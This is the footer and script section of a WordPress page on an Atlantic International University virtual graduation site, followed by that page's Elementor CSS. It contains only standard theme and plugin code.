                        <div id="text-8" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><strong>Pioneer Plaza</strong>
<strong>900 Fort Street Mall 905</strong>
<strong>Honolulu, HI 96813</strong></div>
		</div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-1-->

                <!--start footer-sidebar-2 widget-->
                <div class="footer-sidebar-2">
                    <div class="col-md-3 col-sm-6">
                                            </div><!--col-md -->
                </div> <!--end of footer-sidebar-2-->

                <!-- Start footer-sidebar-3 Widget-->
                <div class="footer-sidebar-3">
                    <div class="col-md-3 col-sm-6">
                      <div id="text-10" class="widget widget_text"><h3 class="widget-title">Instagram</h3>			<div class="textwidget">[elfsight_instagram_feed id=&#8221;1&#8243;]</div>
		</div>                   </div>
                </div> <!--end of footer-sidebar-3-->

                <!-- Start footer-sidebar-4 Widget-->
                <div class="footer-sidebar-4">
                    <div class="col-md-3 col-sm-6">
                      <div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">Find us on Map</h3><a href="https://www.google.com/maps/place/Atlantic+International+University/@21.3091186,-157.8626467,15z/data=!4m5!3m4!1s0x0:0xa9fd4f47b9c5f13e!8m2!3d21.3091186!4d-157.8626467"><img width="300" height="164" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/11/footer-map-300x164-1.png" class="image wp-image-225  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-4-->
                
            </div>   <!--end of row-->
        </div>  <!--end of container-->
    </section> <!-- end of footer section-->

         
        <div id="copyright" class="copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <div class="edumodo-credit-wrapper">
                                                            <div class="copyright-info">
                                      Copyright@ Atlantic International University 2025                                </div><!-- .site-info -->
                            
                                                    </div> 
                    </div><!-- .site-info -->
                                            <div class="col-md-6 col-sm-6">
                            <div class="social-icon text-right">
                                                                    <a target="_blank" href="https://www.facebook.com/AIU.University/">
                                        <i class="glyph-icon flaticon-facebook-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://twitter.com/aiu_university">
                                        <i class="glyph-icon flaticon-twitter"></i>
                                    </a>
                                                                    
                                                                    <a target="_blank" href="https://www.instagram.com/atlanticinteruniversity/">
                                        <i class="glyph-icon flaticon-instagram-1"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.linkedin.com/edu/school?id=176000">
                                        <i class="glyph-icon flaticon-linkedin-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.youtube.com/user/AIUvideos">
                                        <i class="glyph-icon flaticon-youtube-logo"></i>
                                    </a>
                                                                                                                 

                                                            </div>
                       
                        </div>
                                    </div>
            </div>
        </div>
        
               
           
                            </div><!-- #page -->
                        </div>  <!-- tx-site-content-inner -->
                    </div>  <!-- tx-site-content -->
                </div>  <!-- tx-site-pusher -->
            </div>  <!-- tx-site-container -->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/edumodo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,10*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/classie.js?ver=2.6.4" id="classie-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/bootstrap.min.js?ver=2.6.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.nav.js?ver=2.6.4" id="jquery.nav-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/owl.carousel.min.js?ver=2.5.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/atvImg-min.js?ver=2.6.4" id="atvimg-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.magnific-popup.js?ver=2.6.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.mmenu.js?ver=2.6.4" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/theme.main.js?ver=2.6.4" id="edumodo-js"></script>
<script type="text/javascript" id="eac-frontend-js-before">
/* <![CDATA[ */
var eacElementsPath = {"proxies":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/includes\/proxy\/","pdfJs":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/assets\/js\/pdfjs\/","osmImages":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/assets\/images\/","osmConfig":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/includes\/config\/osm\/"}
//# sourceURL=eac-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/js/eac-frontend.min.js?ver=2.4.5" id="eac-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/js/fancybox/jquery.fancybox.min.js?ver=3.5.7" id="eac-fancybox-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://aiuvirtualgraduation.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bd7c7e9889"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2364,"title":"Osmel%20Erik%20Mestre%20Martinez%20-%20Atlantic%20International%20University","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"b35975cd79","data_table":{"language":{"lengthMenu":"_MENU_ Entries","info":"_START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.16.24" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.4.0" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","nonce":"f3d6ee44d0","urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aiuvirtualgraduation.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"8ce2d1e367"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-2364.css?ver=1768578946
body_size: 1354
content:
.elementor-2364 .elementor-element.elementor-element-2a041df{text-align:center;}.elementor-2364 .elementor-element.elementor-element-2a041df img{border-style:solid;border-color:#9A9532;border-radius:190px 190px 190px 190px;}.elementor-2364 .elementor-element.elementor-element-d8459a3{text-align:center;}.elementor-2364 .elementor-element.elementor-element-0e3c09f{text-align:center;}.elementor-2364 .elementor-element.elementor-element-cf44932{text-align:center;}.elementor-2364 .elementor-element.elementor-element-cf44932 .elementor-heading-title{font-weight:bold;}.elementor-2364 .elementor-element.elementor-element-1c9564b .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-2364 .elementor-element.elementor-element-87c9256{--spacer-size:50px;}.elementor-2364 .elementor-element.elementor-element-1e5c316 .gallery-item .gallery-caption{text-align:center;}.elementor-2364 .elementor-element.elementor-element-f5a5412{text-align:center;}.elementor-2364 .elementor-element.elementor-element-f5a5412 .elementor-heading-title{font-size:60px;font-weight:bold;color:#000000;}body.elementor-page-2364:not(.elementor-motion-effects-element-type-background), body.elementor-page-2364 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}